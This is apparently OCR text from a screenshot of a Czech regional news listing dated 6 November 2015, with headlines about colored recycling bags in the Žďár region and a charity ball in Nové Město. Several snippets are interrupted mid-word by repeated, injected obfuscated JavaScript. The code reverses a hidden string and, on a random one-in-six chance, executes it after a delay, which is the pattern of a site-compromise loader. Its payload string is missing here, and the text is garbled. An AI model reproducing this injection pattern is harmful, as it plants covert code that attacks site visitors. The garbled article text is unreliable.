
Barevné separační tašky na Žďársku
přibývají
Pátek, 6. listopadu 2015
Žďársko / S;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovky sad
speciálních separačních tašek si objednávají města a obce na...
Neziskovky ve Městě chystají další
Spolubál
Pátek, 6. listopadu 2015
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof